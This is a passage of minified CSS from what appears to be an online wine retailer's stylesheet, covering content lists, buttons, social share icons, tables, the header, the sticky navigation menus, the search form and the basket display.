ol,.products_container.content ul,.products_container.content ol,.page.checkout.content ul,.page.checkout.content ol{padding-top:12px;padding-bottom:28px}@media screen and (max-width: 860px){.page_content_wrapper.content ul,.page_content_wrapper.content ol,.products_container.content ul,.products_container.content ol,.page.checkout.content ul,.page.checkout.content ol{padding-bottom:26px;padding-top:6px}}.page_content_wrapper.content ul li,.page_content_wrapper.content ol li,.products_container.content ul li,.products_container.content ol li,.page.checkout.content ul li,.page.checkout.content ol li{font-size:1rem;line-height:1.4;padding:0 26px 12px}.page_content_wrapper.content ul li:last-child,.page_content_wrapper.content ol li:last-child,.products_container.content ul li:last-child,.products_container.content ol li:last-child,.page.checkout.content ul li:last-child,.page.checkout.content ol li:last-child{padding-bottom:0}.page_content_wrapper.content ul li:before,.products_container.content ul li:before,.page.checkout.content ul li:before{content:"";width:6px;height:6px;background:#b0395c;border-radius:50%;margin-right:0;display:inline-block;position:relative;left:-26px;top:-4px;margin-right:-6px}.page_content_wrapper.content ol,.products_container.content ol,.page.checkout.content ol{counter-reset:list}.page_content_wrapper.content ol li,.products_container.content ol li,.page.checkout.content ol li{counter-increment:list}.page_content_wrapper.content ol li:before,.products_container.content ol li:before,.page.checkout.content ol li:before{content:counter(list) ".";margin-right:0;display:inline-block;position:relative;left:-26px;top:0;width:0;font-weight:700;color:#b0395c}.page_content_wrapper.content * > a,.page_content_wrapper.overview * > a,.products_container.content * > a,.page.checkout.content * > a{color:#b0395c;font-weight:bold}.page_content_wrapper.content * > a[href]:hover,.page_content_wrapper.overview * > a[href]:hover,.products_container.content * > a[href]:hover,.page.checkout.content * > a[href]:hover{text-decoration:underline}.page_content_wrapper.content h1 > a,.page_content_wrapper.content h2 > a,.page_content_wrapper.content h3 > a,.products_container.content h1 > a,.products_container.content h2 > a,.products_container.content h3 > a,.page.checkout.content h1 > a,.page.checkout.content h2 > a,.page.checkout.content h3 > a{font-weight:300}.page_content_wrapper.content + .products_container,.products_container.content + .products_container,.page.checkout.content + .products_container{padding-bottom:0}.page_content_wrapper.content + .products_container .product.item,.products_container.content + .products_container .product.item,.page.checkout.content + .products_container .product.item{margin-bottom:0 !important}.page_content_wrapper > p:last-child,.page_content_wrapper h1:last-child,.page_content_wrapper h2:last-child,.page_content_wrapper h3:last-child,.page_content_wrapper h4:last-child,.page_content_wrapper table:last-child,.page_content_wrapper ul:last-child,.page_content_wrapper ol:last-child,.products_container > p:last-child,.products_container h1:last-child,.products_container h2:last-child,.products_container h3:last-child,.products_container h4:last-child,.products_container table:last-child,.products_container ul:last-child,.products_container ol:last-child,.page.checkout > p:last-child,.page.checkout h1:last-child,.page.checkout h2:last-child,.page.checkout h3:last-child,.page.checkout h4:last-child,.page.checkout table:last-child,.page.checkout ul:last-child,.page.checkout ol:last-child{padding-bottom:0;margin-bottom:0}.page_content_wrapper .cta_wrapper,.products_container .cta_wrapper,.page.checkout .cta_wrapper{width:100%;height:auto;text-align:center}.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{display:inline-block;border:2px solid #b0395c;padding:16px 42px;color:#b0395c;font-size:0.8rem;text-transform:uppercase;font-weight:700;text-decoration:none !important;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{padding:14px 30px}}@media screen and (max-width: 860px){.page_content_wrapper a.button,.products_container a.button,.page.checkout a.button{padding:12px 26px}}.page_content_wrapper a.button:hover,.products_container a.button:hover,.page.checkout a.button:hover{background:#b0395c;color:#FFF}.page_content_wrapper a.back,.products_container a.back,.page.checkout a.back{text-align:left;float:left;padding-left:30px;margin-bottom:26px;font-size:0.8rem;position:relative;line-height:20px;transition:color 300ms ease}.page_content_wrapper a.back:before,.products_container a.back:before,.page.checkout a.back:before{content:"";width:16px;height:16px;background:url(../../images/icons/arrow.svg);position:absolute;left:0;top:2px;background-position:center;background-repeat:no-repeat;background-size:contain}.page_content_wrapper a.back:hover,.products_container a.back:hover,.page.checkout a.back:hover{color:#b0395c}.page_content_wrapper .social_share,.products_container .social_share,.page.checkout .social_share{width:auto;height:auto;width:160px;display:inline-block;border-top:1px solid #dcdde0;overflow:hidden;padding-bottom:20px}.page_content_wrapper .social_share p,.products_container .social_share p,.page.checkout .social_share p{padding-top:14px;padding-bottom:14px;font-size:0.9rem;display:inline-block;width:100%}@media screen and (max-width: 860px){.page_content_wrapper .social_share p,.products_container .social_share p,.page.checkout .social_share p{padding-bottom:10px}}.page_content_wrapper .social_share p + button,.products_container .social_share p + button,.page.checkout .social_share p + button{clear:left}.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{display:inline-block;width:40px;height:40px;float:left;margin-right:20px;text-indent:-9999px;background-size:30px;background-position:center;background-repeat:no-repeat;background-color:transparent;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.4;transition:opacity 400ms ease, -webkit-filter 400ms ease;transition:filter 400ms ease, opacity 400ms ease;transition:filter 400ms ease, opacity 400ms ease, -webkit-filter 400ms ease}@media screen and (max-width: 1450px){.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{background-size:26px;width:36px;height:36px}}@media screen and (max-width: 860px){.page_content_wrapper .social_share button,.products_container .social_share button,.page.checkout .social_share button{width:32px;height:32px}}.page_content_wrapper .social_share button:hover,.products_container .social_share button:hover,.page.checkout .social_share button:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.page_content_wrapper .social_share button.share_facebook,.products_container .social_share button.share_facebook,.page.checkout .social_share button.share_facebook{background-image:url(../../images/icons/facebook.svg);background-size:16px}@media screen and (max-width: 1450px){.page_content_wrapper .social_share button.share_facebook,.products_container .social_share button.share_facebook,.page.checkout .social_share button.share_facebook{background-size:14px}}.page_content_wrapper .social_share button.share_twitter,.products_container .social_share button.share_twitter,.page.checkout .social_share button.share_twitter{background-image:url(../../images/icons/twitter.svg)}.page_content_wrapper .social_share button.share_linked_in,.products_container .social_share button.share_linked_in,.page.checkout .social_share button.share_linked_in{background-image:url(../../images/icons/linked_in.svg)}.page_content_wrapper .social_share button:last-child,.products_container .social_share button:last-child,.page.checkout .social_share button:last-child{margin-right:0}.page_content_wrapper .back_to_top,.products_container .back_to_top,.page.checkout .back_to_top{background:transparent;display:block;padding-top:24px;margin:20px auto;position:relative;font-size:0.8rem;transition:color 400ms ease}@media screen and (max-width: 860px){.page_content_wrapper .back_to_top,.products_container .back_to_top,.page.checkout .back_to_top{margin-top:16px}}.page_content_wrapper .back_to_top:after,.products_container .back_to_top:after,.page.checkout .back_to_top:after{content:"";width:20px;height:20px;display:inline-block;position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%) rotate(90deg);transform:translateX(-50%) rotate(90deg);background-image:url(../../images/icons/arrow.svg);background-size:16px;background-position:center;background-repeat:no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.4;transition:opacity 400ms ease, -webkit-filter 400ms ease;transition:filter 400ms ease, opacity 400ms ease;transition:filter 400ms ease, opacity 400ms ease, -webkit-filter 400ms ease}.page_content_wrapper .back_to_top:hover,.products_container .back_to_top:hover,.page.checkout .back_to_top:hover{color:#b0395c}.page_content_wrapper .back_to_top:hover:after,.products_container .back_to_top:hover:after,.page.checkout .back_to_top:hover:after{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.page_content_wrapper .products_container,.products_container .products_container,.page.checkout .products_container{padding-top:60px}table{width:100% !important;margin-top:20px;margin-bottom:32px}@media screen and (max-width: 860px){table{margin-top:20px}}table th,table td{padding:14px 20px;text-align:center;color:#565656;font-size:0.9rem;font-weight:300;line-height:1.3;border:1px solid #dcdde0}table th a,table td a{font-weight:bold}table th a:hover,table td a:hover{text-decoration:underline}table th.left,table td.left{text-align:left}table th.right,table td.right{text-align:right}table th{font-weight:bold;color:#b0395c;border-bottom:1px solid #dcdde0}.black_bar{width:100%;height:auto;background:#252525;color:#FFF;height:40px}@media screen and (max-width: 860px){.black_bar{height:auto}}.black_bar .wrapper{height:auto;overflow:hidden}.black_bar .message{width:60%;display:inline-block;float:left;margin-left:20%;line-height:40px}@media screen and (max-width: 1050px){.black_bar .message{margin-left:0}}@media screen and (max-width: 860px){.black_bar .message{width:100%;line-height:1.4;padding:8px 10%}}.black_bar .message *{color:#FFF;font-size:0.8rem}@media screen and (max-width: 1050px){.black_bar .message *{text-align:left !important}}@media screen and (max-width: 860px){.black_bar .message *{text-align:center !important;font-size:0.76rem}}.black_bar .message a{text-decoration:underline;transition:color 300ms ease}.black_bar .message a:hover{color:#b0395c}.black_bar .header_basket{width:20%;display:inline-block;float:left;position:relative}@media screen and (max-width: 1050px){.black_bar .header_basket{width:40%}}@media screen and (max-width: 860px){.black_bar .header_basket{display:none}}.black_bar .header_basket .basket_container a{display:inline-block;float:right;width:60px;height:40px;text-indent:-9999px;background:url(../../images/icons/basket.svg);background-position:left center;background-repeat:no-repeat;background-size:26px;position:absolute;top:0;right:0;opacity:1;transition:opacity 300ms ease}@media screen and (max-width: 1450px){.black_bar .header_basket .basket_container a{background-size:24px}}.black_bar .header_basket .basket_container a.empty{opacity:0.4}.black_bar .header_basket .basket_container a span{font-weight:700;text-indent:0;width:auto;line-height:21px;background:#252525;color:#FFF;border:1px solid #FFF;position:absolute;top:2px;right:22px;border-radius:50%;font-size:0.5rem;height:22px;width:22px;text-align:center}@media screen and (max-width: 1450px){.black_bar .header_basket .basket_container a span{height:20px;width:20px;line-height:18px;right:24px}}.black_bar .header_basket > a{width:auto;display:inline-block;text-align:right;float:right;line-height:40px;font-size:0.8rem;color:#FFF;margin-right:90px;font-weight:300}.black_bar .header_basket > a:hover{text-decoration:underline}.header_wrapper{height:180px;position:relative}@media screen and (max-width: 1450px){.header_wrapper{height:140px}}@media screen and (max-width: 860px){.header_wrapper{height:100px}}.header_wrapper .header_promo_wrapper,.header_wrapper .header_contact{width:32.5%;height:auto;display:inline-block;float:left;position:relative}.header_wrapper .header_promo_wrapper a,.header_wrapper .header_promo_wrapper div,.header_wrapper .header_contact a,.header_wrapper .header_contact div{display:inline-block}.header_wrapper .header_promo_wrapper a img,.header_wrapper .header_promo_wrapper div img,.header_wrapper .header_contact a img,.header_wrapper .header_contact div img{height:180px;width:auto;display:inline-block;float:left}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper a img,.header_wrapper .header_promo_wrapper div img,.header_wrapper .header_contact a img,.header_wrapper .header_contact div img{height:140px}}.header_wrapper .header_promo_wrapper{overflow:hidden;height:180px}.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{position:absolute !important;top:0 !important;left:0 !important;width:100% !important;height:180px}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{height:140px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper a.header_promo,.header_wrapper .header_promo_wrapper div.header_promo{height:100px}}@media screen and (max-width: 1450px){.header_wrapper .header_promo_wrapper{height:140px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper{height:100px}}@media screen and (max-width: 860px){.header_wrapper .header_promo_wrapper{display:none}}.header_wrapper h1 a,.header_wrapper div.logo a{display:inline-block;float:left;width:35%;height:180px;background:url(../../images/logo.svg);background-size:auto 40%;background-repeat:no-repeat;background-position:center;text-indent:-9999px}@media screen and (max-width: 1450px){.header_wrapper h1 a,.header_wrapper div.logo a{height:140px}}@media screen and (max-width: 860px){.header_wrapper h1 a,.header_wrapper div.logo a{height:100px;width:60%;max-width:300px;background-size:contain}}@media screen and (max-width: 860px){.header_wrapper .header_contact{width:40%;float:right}}.header_wrapper .header_contact .contact_details{width:40%;float:left;padding-top:34px}@media screen and (max-width: 1450px){.header_wrapper .header_contact .contact_details{padding-top:16px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .contact_details{width:100%}}@media screen and (max-width: 860px){.header_wrapper .header_contact .contact_details{padding-top:0;margin-top:-10px}}.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{display:inline-block;float:left;clear:left;text-align:right;font-size:1rem;width:100%;padding:4px 0;line-height:1.1;transition:color 300ms ease;font-weight:300}@media screen and (max-width: 1050px){.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{font-size:0.9rem}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email,.header_wrapper .header_contact .opening_times{padding:0;min-height:48px}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email{padding-top:16px}}.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{content:"";display:inline-block;width:30px;height:30px;background:url(../../images/icons/phone_brand.svg);background-size:80%;background-position:left center;background-repeat:no-repeat;margin-right:8px;position:relative;top:6px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:0.8;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease;transition:filter 300ms ease, opacity 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{background-size:70%;top:9px;margin-right:4px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{background-size:65%}}@media screen and (max-width: 860px){.header_wrapper .header_contact .email:before,.header_wrapper .header_contact .opening_times:before{width:26px;height:26px;top:8px;margin-right:0}}.header_wrapper .header_contact .email span,.header_wrapper .header_contact .opening_times span{display:block;font-size:0.66rem;padding-top:2px;color:#565656 !important}.header_wrapper .header_contact .email.email:before,.header_wrapper .header_contact .opening_times.email:before{background-image:url(../../images/icons/email_brand.svg)}@media screen and (max-width: 860px){.header_wrapper .header_contact .email.opening_times:before,.header_wrapper .header_contact .opening_times.opening_times:before{background-position:left 2px top 4px}}.header_wrapper .header_contact .email:hover,.header_wrapper .header_contact .opening_times:hover{color:#b0395c}.header_wrapper .header_contact .email:hover:before,.header_wrapper .header_contact .opening_times:hover:before{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.header_wrapper .header_contact .wine_list{float:right;height:234px;position:absolute;top:0;right:-20px;z-index:6000;font-weight:300}@media screen and (max-width: 1450px){.header_wrapper .header_contact .wine_list{height:180px}}@media screen and (max-width: 1050px){.header_wrapper .header_contact .wine_list{display:none}}.header_wrapper .header_contact .wine_list img{height:100%}.nav{position:-webkit-sticky;position:sticky;top:0;left:0;border-top:1px solid #dcdde0;border-bottom:1px solid #dcdde0;height:56px;width:100vw;display:inline-block;margin-top:-2px;margin-bottom:-2px;background:#FFF;z-index:5000}@media screen and (max-width: 1450px){.nav{height:48px}}.nav .wrapper{position:relative;z-index:5000;height:56px}@media screen and (max-width: 1450px){.nav .wrapper{height:48px}}.nav #nav{width:62.5%;height:56px;float:left;display:flex;flex-direction:row}@media screen and (max-width: 1450px){.nav #nav{height:48px}}@media screen and (max-width: 1050px){.nav #nav{width:73%}}@media screen and (min-width: 860px){.nav #nav{display:flex !important}}@media screen and (max-width: 860px){.nav #nav{width:100vw;background:#b0395c;position:absolute;top:95%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:none;height:auto;max-height:100vh;overflow-x:hidden;overflow-y:scroll}}.nav #nav li{height:auto;flex-grow:1}@media screen and (min-width: 860px){.nav #nav li{display:inline-block !important}}@media screen and (max-width: 860px){.nav #nav li{width:100%;height:auto;overflow:hidden;border-bottom:1px solid #7e1c39}}.nav #nav li.first{flex-grow:0}@media screen and (max-width: 860px){.nav #nav li.first{display:none}}.nav #nav li.first a{width:56px;text-indent:-9999px;position:relative;transition:background 300ms ease;margin-top:-1px}@media screen and (max-width: 1450px){.nav #nav li.first a{height:48px}}.nav #nav li.first a:after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:url(../../images/icons/home_brand.svg);background-size:26px;background-position:center;background-repeat:no-repeat;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);transition:background 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, background 300ms ease;transition:filter 300ms ease, background 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav #nav li.first a:after{background-size:22px}}.nav #nav li.first a:hover:after{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1)}.nav #nav li a{display:inline-block;float:left;font-size:0.8rem;line-height:1.1}@media screen and (max-width: 860px){.nav #nav li a{font-size:0.9rem;color:#FFF}.nav #nav li a br{display:none}}.nav #nav li > a,.nav #nav li > strong a{height:56px;width:100%;text-align:center;padding:0 5%;padding-top:18px;background:transparent;transition:background 300ms ease, color 300ms ease}@media screen and (max-width: 1450px){.nav #nav li > a,.nav #nav li > strong a{height:48px;padding-top:16px}}.nav #nav li > a.multi_line,.nav #nav li > strong a.multi_line{padding-top:10px}@media screen and (max-width: 1450px){.nav #nav li > a.multi_line,.nav #nav li > strong a.multi_line{padding-top:8px}}.nav #nav li ul{position:absolute;left:0;top:100%;background:#b0395c;width:100%;opacity:0;visibility:hidden;display:flex;justify-content:center;margin-top:-1px;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 860px){.nav #nav li ul{position:static;display:inline-block;float:left;background:#7e1c39;opacity:1;visibility:visible;display:none;width:100% !important}}.nav #nav li ul li{display:inline-block;float:left;height:56px;width:auto}@media screen and (max-width: 1450px){.nav #nav li ul li{height:48px}}@media screen and (max-width: 860px){.nav #nav li ul li{display:inline-block;width:100%;border-bottom:1px solid #b0395c;height:auto;text-align:center !important}.nav #nav li ul li:last-child{border-bottom:0}}.nav #nav li ul li a{color:#FFF;width:100%;white-space:nowrap;display:inline-block;overflow:hidden}@media screen and (max-width: 860px){.nav #nav li ul li a{width:100% !important}}.nav #nav li ul li a:hover{text-decoration:underline}.nav #nav li ul li > a{text-decoration:none !important}.nav #nav li ul li .custom_subsubnav{background:#7e1c39;height:auto;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms;width:90%;width:90vw;max-width:1482px;display:block;margin:auto;position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav{width:95vw}}.nav #nav li ul li .custom_subsubnav:after{clear:both}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav{display:inline-block;display:none;opacity:1;visibility:visible;position:static;width:100%;-webkit-transform:none;transform:none;height:auto;overflow:hidden;padding:0;margin-bottom:-2px}}.nav #nav li ul li .custom_subsubnav:before{content:"";width:100vw;height:100%;background:#7e1c39;position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:-1}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav:before{display:none}}.nav #nav li ul li .custom_subsubnav > ul{display:inline-block;float:left;width:33.33%;background:none;position:relative;z-index:40;top:0;overflow:hidden}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul{width:100% !important}}.nav #nav li ul li .custom_subsubnav > ul > li{display:inline-block;width:45%;float:left;clear:both;height:auto}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li{width:100%;background:#b0395c;border-bottom:1px solid #7e1c39}}@media screen and (min-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li > a{font-family:"Cinzel", serif;font-size:1.2rem;line-height:2.4;display:inline-block;margin-top:0;padding:0;opacity:0.6;height:auto;transition:opacity 400ms ease;width:auto}}@media screen and (min-width: 860px) and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li > a{font-size:1.1rem;padding:2px 0}}.nav #nav li ul li .custom_subsubnav > ul > li ul{position:absolute;top:0;right:0;left:auto;background:transparent;display:inline-block;width:55%;white-space:normal}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li ul{width:53%;margin-left:2%}}@media screen and (max-width: 860px){.nav #nav li ul li .custom_subsubnav > ul > li ul{display:none}}.nav #nav li ul li .custom_subsubnav > ul > li ul:before{content:"";width:100%;height:500%;position:absolute;left:0;top:0;background:transparent;-webkit-transform:none;transform:none;display:inline-block !important}.nav #nav li ul li .custom_subsubnav > ul > li ul:after{content:"";height:auto;width:1px;position:absolute;left:0;top:0;top:calc(8px + 0.45rem);bottom:0;bottom:calc(7px + 0.45rem);background:#FFF}.nav #nav li ul li .custom_subsubnav > ul > li ul li{display:inline-block;width:100%;float:left;clear:both;height:auto;position:relative;background:transparent !important;padding-left:30px;padding-right:30px;transition:padding 300ms ease;white-space:normal;text-align:left}@media screen and (max-width: 1050px){.nav #nav li ul li .custom_subsubnav > ul > li ul li{padding-left:24px;padding-right:24px}}.nav #nav li ul li .custom_subsubnav > ul > li ul li:before{content:"";display:inline-block;width:0;height:1px;background:#FFF;position:absolute;top:50%;left:1px;transition:width 300ms ease}.nav #nav li ul li .custom_subsubnav > ul > li ul li a{padding:0;height:auto;line-height:1.3;padding:7px 0;white-space:normal;text-align:left}.nav #nav li ul li .custom_subsubnav > ul > li ul li:hover{padding-left:40px}.nav #nav li ul li .custom_subsubnav > ul > li ul li:hover:before{width:24px}.nav #nav li ul li .custom_subsubnav > ul > li ul:before{display:none}.nav #nav li ul li .custom_subsubnav > ul > li:hover > a{opacity:1}.nav #nav li ul li .custom_subsubnav > ul:before{display:none}@media screen and (min-width: 860px){.nav #nav li ul li:hover > a{background:#7e1c39 !important}.nav #nav li ul li:hover .custom_subsubnav{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms;z-index:20}.nav #nav li ul li:hover .custom_subsubnav > ul{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}}.nav #nav li ul:before{content:"";position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;background:#b0395c;z-index:-1}.nav #nav li.subnav:not(.buy-wine){position:relative}.nav #nav li.subnav:not(.buy-wine) > ul{width:auto;display:inline-block}@media screen and (max-width: 860px){.nav #nav li.subnav:not(.buy-wine) > ul{display:none}}.nav #nav li.subnav:not(.buy-wine) > ul > li{display:inline-block;width:100%}.nav #nav li.subnav:not(.buy-wine) > ul > li a{padding-left:20px;padding-right:20px;text-align:left}.nav #nav li.subnav:not(.buy-wine) > ul:before{display:none}@media screen and (min-width: 860px){.nav #nav li:not(.first):hover > a{background-color:#b0395c;color:#FFF}.nav #nav li:not(.first):hover > ul{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms;z-index:10}}@media screen and (max-width: 860px){.nav #nav a{text-align:left !important;padding:14px 2.5% !important;height:auto !important}.nav #nav > li > a{font-family:"Courgette", cursive;font-size:1.2rem;padding:20px 2.5% !important;position:relative}.nav #nav > li > a:after{content:"";width:20px;height:20px;position:absolute;right:2.5%;top:50%;background:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;background-position:center;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}.nav #nav > li > ul > li > a{font-family:"Cinzel", serif;font-size:1rem;position:relative;padding:16px 2.5% 15px !important}.nav #nav > li > ul > li > a:after{content:"";width:14px;height:14px;position:absolute;right:3%;top:50%;background:url(../../images/icons/arrow.svg);background-size:contain;background-repeat:no-repeat;background-position:center;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:-webkit-transform 400ms ease;transition:transform 400ms ease;transition:transform 400ms ease, -webkit-transform 400ms ease}.nav #nav > li > ul > li.mobile_active > a:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}.nav #nav > li.mobile_active > a:after{-webkit-transform:translateY(-50%) rotate(270deg);transform:translateY(-50%) rotate(270deg)}}.nav button.toggle_search{text-indent:-9999px;background:url(../../images/icons/search_brand.svg);background-repeat:no-repeat;background-size:18px;background-position:center;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.6;transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease;transition:filter 300ms ease, opacity 300ms ease, -webkit-filter 300ms ease;display:inline-block;height:56px;width:56px}@media screen and (max-width: 1450px){.nav button.toggle_search{height:48px;width:48px}}@media screen and (min-width: 1050px){.nav button.toggle_search{display:none;margin-left:20px}}@media screen and (max-width: 860px){.nav button.toggle_search{display:none}}.nav button.toggle_search.active{-webkit-filter:grayscale(0%) brightness(1);filter:grayscale(0%) brightness(1);opacity:1}.nav form.search,.nav .wine_list,.nav .nav_basket{display:inline-block;float:left;width:22.5%;text-align:center;height:56px;line-height:56px;font-weight:300}@media screen and (max-width: 1450px){.nav form.search,.nav .wine_list,.nav .nav_basket{height:48px;line-height:48px}}.nav form.search{padding:0;position:relative;margin:-2px 1% 0;z-index:999;width:20.5%}@media screen and (min-width: 1050px){.nav form.search{display:inline-block !important}}@media screen and (max-width: 1050px){.nav form.search{position:absolute;top:100%;right:-2.5%;padding:0;width:100vw;background:#FFF;padding:8px 5%;height:auto;border-top:1px solid #dcdde0;display:none;margin:-2px 0 0 0}}@media screen and (max-width: 860px){.nav form.search{position:relative;top:0;right:0;width:60%;display:inline-block;padding:0;border:none;background:none}}.nav form.search:before{content:"";width:40px;height:40px;background:red;position:absolute;left:6px;top:51%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:url(../../images/icons/search_brand.svg);background-repeat:no-repeat;background-size:18px;background-position:center;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.6;transition:opacity 300ms ease, background 300ms ease, -webkit-filter 300ms ease;transition:filter 300ms ease, opacity 300ms ease, background 300ms ease;transition:filter 300ms ease, opacity 300ms ease, background 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav form.search:before{height:36px;background-size:16px}}@media screen and (max-width: 1050px){.nav form.search:before{left:5%}}@media screen and (max-width: 860px){.nav form.search:before{left:0;top:48%}}.nav form.search input{padding-left:50px;height:40px;font-size:0.8rem}@media screen and (max-width: 1450px){.nav form.search input{height:36px}}@media screen and (max-width: 860px){.nav form.search input{padding-left:46px}}.nav form.search button{display:inline-block;position:absolute;top:10px;right:0;padding:0 12px;font-size:0.5rem;color:#FFF;background:#b0395c;margin:0;height:40px;line-height:42px;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 1450px){.nav form.search button{top:7px;height:36px;line-height:38px;font-size:0.6rem}}@media screen and (max-width: 1050px){.nav form.search button{right:5%;margin-right:-2px;top:15px}}@media screen and (max-width: 860px){.nav form.search button{right:0;margin-right:0;top:7px}}.nav form.search.focus:before{-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);opacity:1}.nav form.search.focus button{opacity:1;visibility:visible;transition:opacity 300ms ease 0ms, visibility 0ms ease 0ms}.nav .wine_list{position:relative;width:15%;float:right;font-size:0.8rem;opacity:1;visibility:visible;transition:opacity 300ms ease 300ms, visible 0ms ease 0ms, color 300ms ease, background 300ms ease}@media screen and (max-width: 860px){.nav .wine_list{display:none}}.nav .wine_list:before{content:"";display:inline-block;width:20px;height:20px;background:url(../../images/icons/download_brand.svg);background-size:contain;background-position:center;background-repeat:no-repeat;margin-right:14px;position:relative;top:4px;-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);transition:-webkit-filter 300ms ease;transition:filter 300ms ease;transition:filter 300ms ease, -webkit-filter 300ms ease}.nav .wine_list:hover,.nav .wine_list.hover{background:#b0395c;color:#FFF}.nav .wine_list:hover:before,.nav .wine_list.hover:before{-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5)}.nav .nav_basket{position:absolute;top:0;right:0;opacity:0;visibility:hidden;transition:opacity 300ms ease 0ms, visibility 0ms ease 300ms}@media screen and (max-width: 860px){.nav .nav_basket{visibility:visible !important;opacity:1 !important;width:24%;position:static;float:right}}.nav .nav_basket .basket_container a{display:inline-block;float:right;width:60px;height:56px;text-indent:-9999px;background:url(../../images/icons/basket_brand.svg);background-position:left center;background-repeat:no-repeat;background-size:26px;position:absolute;top:0;right:0;opacity:1;-webkit-filter:grayscale(0) brightness(1);filter:grayscale(0) brightness(1);transition:opacity 300ms ease, -webkit-filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease;transition:opacity 300ms ease, filter 300ms ease, -webkit-filter 300ms ease}@media screen and (max-width: 1450px){.nav .nav_basket .basket_container a{height:48px}}@media screen and (max-width: 860px){.nav .nav_basket .basket_container a{width:50%;background-position:center;position:relative}}.nav .nav_basket .basket_container a.empty{-webkit-filter:grayscale(100%) brightness(0.5);filter:grayscale(100%) brightness(0.5);opacity:0.4}.nav .nav_basket .basket_container a span{font-weight:700;text-indent:0;width:auto;line-height:21px;background:#FFF;color:#b0395c;border:1px solid #b0395c;position:absolute;top:6px;right:22px;border-radius:50%;font-size:0.5rem;height:22px;width:22px;text-align:center}@media screen and (max-width: 1450px){.nav .nav_basket .basket_container a span{height:20px;width:20px;line-height:18px}}@media screen and (max-width: 860px){.nav .nav_basket .basket_container a span{right:50%;-webkit-transform:translateX(100%);transform:translateX(100%)}}.nav .nav_basket > a{width:auto;display:inline-block;text-align:right;float:right;font-size:0.8rem;margin-right:90px}@media screen and (max-width: 860px){.nav .nav_basket > 